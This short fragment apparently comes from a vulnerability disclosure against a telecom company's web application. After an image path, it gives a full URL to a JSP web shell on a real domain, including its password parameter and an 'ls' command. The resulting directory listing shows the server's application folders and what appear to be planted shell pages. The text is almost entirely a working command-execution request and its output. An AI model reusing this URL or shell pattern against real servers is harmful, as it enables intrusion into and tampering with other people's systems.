 m.gd.189.cn/emallTelWeb/excuteMingl.jsp?pwd=023&i=ls%20../webapps/emallTelWeb
06
admin
awardinquire
baidu_verify_TTfMqE5HDY.html
bsn
common
css
customization
dragon6
ecssconf
error
excuteMingl.jsp
html5jsp
images
index.jsp
js
jsontest
META-INF
oneStop
order
phoneNumber
qr
resource
sstp
test
uploadcert
usercenter
WEB-INF
wenjuandiaocha
writefile.jsp
www.wooyun.org